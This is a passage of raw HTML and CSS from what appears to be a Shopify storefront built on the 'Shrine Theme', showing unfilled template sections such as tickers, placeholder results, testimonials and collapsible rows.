    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Icon</h3><div class="rte"><p>Pair text with an icon to focus on your chosen product, collection, or blog post<p></div></div>
              
            </div>
          </li><li
            id="Slide-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11-4"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Icon</h3><div class="rte"><p>Pair text with an icon to focus on your chosen product, collection, or blog post<p></div></div>
              
            </div>
          </li></ul></slider-component>
  </div>
</div>


</section><div id="shopify-section-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548" class="shopify-section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-tickers.css?v=30346802988262109031768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .vertical-ticker-content-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .vertical-ticker-content-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }

  .vertical-ticker-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__container {
    animation: vertTicker 8s linear infinite forwards;
  }

  .vertical-ticker-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
    font-size: 2.4rem;
    line-height: 1.2em;
  }
  .vertical-ticker-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
    max-height: 23.04rem;
  }

  @media screen and (min-width: 500px) {
    .vertical-ticker-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
      font-size: 3.2rem;
    }
    .vertical-ticker-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
      max-height: 30.72rem;
    }
  }

  @media screen and (min-width: 750px) {
    .vertical-ticker-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
      font-size: 4rem;
    }
    .vertical-ticker-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
      max-height: 38.4rem;
    }
  }

  .vertical-ticker-content__bg-overlaytemplate--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background: #000000;
    opacity: 0%;
  }

  .color-scheme-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .ticker-color-scheme-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style><div class="vertical-ticker-and-content always-display"><div class="vertical-ticker-content vertical-ticker-content-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548-padding color-background-1 color-scheme-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 gradient">
      <div class="page-width">
        <div class="content-container center"><h2 class="title h1">
              Vertical Ticker
            </h2><p>Talk about features, perks, or benefits of your brand or product </p>
<a
              
                role="link" aria-disabled="true"
              
              class="button mb-1em button--primary"
            >Button label</a></div>
      </div>
      
    </div><div class="vertical-ticker vertical-ticker-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 color-accent-1 ticker-color-scheme-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 section-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548-padding gradient">
    <div class="page-width vertical-ticker__inner">
      <div class="vertical-ticker__container">
        
        

        
<p class="vertical-ticker__item">
            Shrine Theme
          </p><p class="vertical-ticker__item">
            Shrine Theme
          </p><p class="vertical-ticker__item">
            Shrine Theme
          </p><p class="vertical-ticker__item">
            Shrine Theme
          </p>
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
            
          
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
            
          
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
                
            
              
</div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3" class="shopify-section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-tickers.css?v=30346802988262109031768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__item, .horizontal-ticker-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__image {
    font-size: 1.75rem;
  }

  @media screen and (min-width: 750px) {
    .horizontal-ticker-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3;
    }
  }
  
  .horizontal-ticker-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__container {
    animation: mobileHorTickertemplate--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3 50s linear infinite forwards;
    column-gap: 60px;
  }

  .horizontal-ticker-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  
  @keyframes mobileHorTickertemplate--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3 {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3 {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style><div class="horizontal-ticker horizontal-ticker-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3 color-inverse section-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding always-display">
  <div class="horizontal-ticker__container">
    
    
    
    

          <p class="horizontal-ticker__item
            
            
            
          ">
            Shrine Theme
          </p>

        
      

          <p class="horizontal-ticker__item
            
            
            
          ">
            Shrine Theme
          </p>

        
      

          <p class="horizontal-ticker__item
            
            
            
          ">
            Shrine Theme
          </p>

        
      

        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
            
        
          
</div>
</div>


</div><div id="shopify-section-template--27331711762772__64c96926-2c31-48fe-bd21-30941bc87822" class="shopify-section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-results.css?v=82804389201632557271768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711762772__64c96926-2c31-48fe-bd21-30941bc87822-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__64c96926-2c31-48fe-bd21-30941bc87822-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27331711762772__64c96926-2c31-48fe-bd21-30941bc87822.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--27331711762772__64c96926-2c31-48fe-bd21-30941bc87822 color-background-1 gradient always-display">
  <div class="page-width section-template--27331711762772__64c96926-2c31-48fe-bd21-30941bc87822-padding">
    <div class="content-and-results content-and-results--results-first"><div class="content-container center"><h2 class="title h1">
              Results
            </h2><p>Talk about results of your customers and how your product improved their life.</p>
</div><div class="results-container">
        <div class="results"><h3 class="title h2 ">
              Results headline
            </h3><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Noticed that this product has significantly improved their life.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Noticed that this product has significantly improved their life.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Noticed that this product has significantly improved their life.</p>
                </div>
              </div></div><div class="results__caption">
              <p>Caption about the results and/or link for their proof.</p>
            </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f" class="shopify-section section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-multicolumn.css?v=153465351708105986681768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-testimonials.css?v=156827129283487581001768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slider.css?v=108157308134495589801768503158" media="print" onload="this.media='all'">
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slider.css?v=108157308134495589801768503158" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
</style><div class="always-display multicolumn color-background-1 color-scheme-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f gradient background-primary">
  <div class="page-width section-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          Testimonials
        </h2></div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f"
        role="list"
      >
          

          <li
            id="Slide-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style="--stars-color:#ffd700">★★★★★</p><div class="testimonial-card__quotes testimonial-card__quotes--image-blank color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Author
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style="--stars-color:#ffd700">★★★★★</p><div class="testimonial-card__quotes testimonial-card__quotes--image-blank color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Author
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style="--stars-color:#ffd700">★★★★★</p><div class="testimonial-card__quotes testimonial-card__quotes--image-blank color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Author
                      </p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Faire glisser vers la gauche"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Faire glisser vers la droite"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5" class="shopify-section section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-accordion.css?v=115963932793463966761768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/collapsible-content.css?v=15091313460937198741768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: center;"
        >
<h2
              class="collapsible-content__heading h1 title-with-highlight"
              style="--hightlight-color:#dd1d1d"
            >
              Collapsible content
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Collapsible row
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Collapsible row
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
